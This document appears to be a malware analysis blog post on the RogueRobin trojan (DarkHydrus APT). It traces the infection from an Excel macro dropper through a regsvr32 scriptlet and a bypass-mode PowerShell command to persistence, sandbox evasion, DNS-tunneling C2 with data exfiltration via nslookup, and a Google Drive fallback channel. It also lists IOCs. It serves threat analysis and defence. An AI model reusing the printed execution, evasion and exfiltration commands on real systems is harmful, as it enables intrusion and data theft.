Deep Analysis of RogueRobin Trojan (DarkHydrus APT)
First Stage: Excel document [Dropper]
MD5: 8DC9F5450402AE799F5F8AFD5C0A8352

The first stage of this malware is an excel document with a macro, it asks to click Enable Content to run the macro, the document doesn’t contain any data (not so convincing).
To view the macro, from the Developer tab (File –> Options –> Customize Ribbon –> Developer Checkbox), click Visual Basic and you can see the macro.
The macro first writes a long powershell script to %TEMP%\WINDOWSTEMP.ps1, Then it writes an SCT script to %TEMP%\12-B-366.txt.
<?XML version="1.0"?>
<scriptlet>
<registration progid = "PoC" classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("" + powershell_command + "", 0, true); ]]>
</script>
</registration>
</scriptlet>
Finally it runs this SCT script with the command:
regsvr32.exe /s /n /u /i: %TEMP%\12-B-366.txt scrobj.dll
The SCT script will run a powershell command which executes the powershell script that was written to the temp folder:
powershell.exe -noexit -exec bypass -File %TEMP%\WINDOWSTEMP.ps1
The powershell script contains a large base64 string which is decoded and Gzip decompressed then it’s written to %APPDATA%\Microsoft\Windows\Templates\WindowsTemplate.exe and gets executed.
At last it creates a shortcut to this executable at the startup folder under the name %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\OneDrive.lnk(one way to achieve persistence but very easily detectable).
So the chain works as follows:
SCT script –run–> Powershell script –drop–> Final executable
Second Stage: .NET Executable
MD5: 039BD47F0FDB6BB7D68A2428C71F317D
The malware code is not obfuscated which is very helpful.

First the malware checks sandboxEvision_controler variable and if it’s true (which is not in this sample), it tries some sandbox evasion techniques then it goes to the main functionality.
Sandbox Evasion
-
check if windows BIOS version
SMBIOSBIOSVERSIONcontains any of these strings:VBOX bochs qemu VirtualBox VM -
check if
win32_computersystemmatchesVMware -
check if
TotalPhysicalMemory < 2900000000 bytes -
check if
NumberOfProcessorCores < 1 -
check if any
WiresharkorSysinternalsprocess is running -
check if there is any attached debugger
If any one of these conditions is true, the malware will exit.
 |
 |
Persistence
After the sandbox evasion, the malware checks hasStartup variable and if it’s true (which is not in this sample), it copies it self to %APPDATA%\OneDrive.exe and creates a shortcut at the startup folder under the name OneDrive.lnk.
This step was already done by the powershell script which explains why the hasStartup variable is set to false.
C2 Communications
This malware uses a technique called DNS Tunneling which leverages the DNS requests to send and receive data (usually DNS requests are not filtered by the firewall which makes this technique very powerful).
C2 Domains:
0ffice365.agency
0nedrive.agency
corewindows.agency
microsoftonline.agency
onedrive.agency
sharepoint.agency
skydrive.agency
0ffice365.life
0ffice365.services
skydrive.services
The malware first flushes the DNS cache with the command:
ipconfig /flushdns
Then it loops through the C2 domains and send a DNS query to each one of them, it has three variants or modes:
normal request: nslookup.exe -q={DNS_quest_type} {id}.{domain_name}
ac mode is enables: nslookup.exe -timeout=5 -q={DNS_quest_type} {id}.ac.{domain_name}
debugger is attached: nslookup.exe -timeout=5 -q={DNS_quest_type} 676f6f646c75636b.ac.{domain_name}
Interestingly enough, if we decode 676f6f646c75636b (the value added if a debugger is attached), we get the value goodluck, the malware author is trying to be funny with the analyst :)
Here is the possible DNS query types used by the malware:
DNS query types:
MX
TXT
A
AAAA
The request id is generated by calling GetCurrentProcess() then transforming the process id to a string with these replacements:
0 --> h
1 --> i
2 --> j
3 --> k
4 --> l
5 --> m
6 --> n
7 --> o
8 --> p
9 --> q

In this case, the process id was 3206 which translates to kjnh, the id is prefixed with the request_type which is either a,b,c or d and the comm_model is appended to the end of the id which is just the letter ‘c’.
Example of the connections:
- If the response contains any of these strings, the query function returns “cancel”:
216.58.192.174
2a00:1450:4001:81a::200e
2200::
download.microsoft.com
ntservicepack.microsoft.com
windowsupdate.microsoft.com
update.microsoft.com
- If the response contains any of these strings, the query function moves to the next domain:
timeout
UnKnown can
Unspecified error
- If the response contains any of these strings, the query function returns the DNS response and exits:
canonical name
mx
namerserver
mail serve
address
After getting the response, the malware passes it to magic() function which takes two parameters: the DNS response and a state, the state can be one of these strings:
getjob
havejob
getid
At this stage, the malware passes getid to get a unique id of length 2, if the response wasn’t valid, the returned id is set to “0”.
After looping through all the domains, the malware checks if the id has a length of 2 (which indicates that it successfully connected to one of the C2 domains), if not, the malware loops through the C2 domains again but with the waiting value doubled. The initial waiting value is 120 ms and the maximum allowed value is 7200 ms (which means that it can loop 6 time only).
In case of a successful connection, the malware sends the computer info along with the connections results to the C2 server, computer info includes: internal network IP, host name, domain name, username, if the current user is admin, and some of the malware configuration variables. It should look like this:
10.0.2.15|IEuser-PC|WORKGROUP|IEuser|01|0|0|1|1|0|cs
Here we can see the use of DNS Tunneling to send the data to the C2 server in spliting() function which is responsible for sending data, first it determines the chunk size by getting a random value between [min_query_size, max_query_size] which in in this sample is [30, 32] then it sends it in the DNS request in the form data.domain.
Note that the max length for a subdomain cannot be longer than 63 characters, that’s why the data is split into chunks.
Receiving Commands
The malware queries the C2 server every second, it extracts commands using these regular expressions:
Address:\\s+(([a-fA-F0-9]{0,4}:{1,2}){1,8})
Address:\\s+\\d+.\\d+.\\d+.\\d+
Address:\\s+40.112.(\\d+.\\d+)
\\s(\\w{3}).(domain_1|domain_2|...|domain_n)

If the malware receives a new command, it will start a new thread to execute it:
Here is the list of commands:
| Command | Description |
|---|---|
| kill {thread_name} | kill a specific malware thread |
| fileDownload {file_path} | download a file from the victim’s machine |
| fileUpload {file_path} | upload a file to the victim’s machine |
| importModule {powershell_command} | run a powershell command then add it to “modules” list |
| ClearModules | clear “modules” list |

| x_mode {OFF | x_mode values} | disable or enable x_mode (Google Drive mode) |
| testmode | test connection to C2 domains |
| showconfig | return config variables including the C2 domains and DNS query types |
| changeConfig | change config variables |
| slp | change sleep and jitter values |
| exit | exit the malware process |
Google Drive As Alternative C2 (x_mode)
This malware have a mode called x_mode which makes it use Google Drive as a C2 server, this mode is disabled by default and can be enabled by receiving a command from one of the C2 DNS servers.
We can see some configuration variables for this x_mode, let’s go though them one by one:

gdu:
This is the Google Drive URL used for downloading data.
gduu:
This is the Google Drive URL used for uploading data, you can see UploadData() called twice. The first time to create a new file with file_name, the second time is to upload the file content to the newly created file.

gdo2t:
This is the Google Drive URL that is used to obtain OAUTH 2 access token. this is necessary to authorize requests to the Google Drive API.
client_id, cs, r_t:
Client ID, Client Secret and Refresh Token. These three variables are used in the request to the access token.

Now that we know the usage of each configuration variable, let’s dig into the process of communicating and receiving commands from Google Drive.
 |
 |
The first thing the malware does is to get an API access token, then it checks f_id and if it’s empty, it uploads a file with the name {process_id}.txt and its contents is the encoded process_id . current_C2_domain.
After that it stores this file’s modification_time and uploads another file with the name {process_id}-U.txt and its content is process_id.
If any of these operations returned an error instead of a valid file id, the malware deletes these two files and loops again to repeat the process.
 |
 |
The last step is that the malware compares the file {process_id}.txt modification time with the stored modification time and if it’s not the same, it downloads the new file content (the new attacker commands) and updates the modification time. Then it goes though the same parsing and command extraction techniques used with the DNS Tunneling.
And that wrap up this analysis.
IOCs
Hashes
First stage: 8DC9F5450402AE799F5F8AFD5C0A8352
Second stage: 039BD47F0FDB6BB7D68A2428C71F317D
Files
%TEMP%\WINDOWSTEMP.ps1
%TEMP%\12-B-366.txt
%APPDATA%\Microsoft\Windows\Templates\WindowsTemplate.exe
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\OneDrive.lnk
C2 Domains
0ffice365[.]agency
0nedrive[.]agency
corewindows[.]agency
microsoftonline[.]agency
onedrive[.]agency
sharepoint[.]agency
skydrive[.]agency
0ffice365[.]life
0ffice365[.]services
skydrive[.]services
External References
https://www.paloaltonetworks.com/cyberpedia/what-is-dns-tunneling
https://blog.centurylink.com/ismdoor-malware-continues-to-make-use-of-dns-tunneling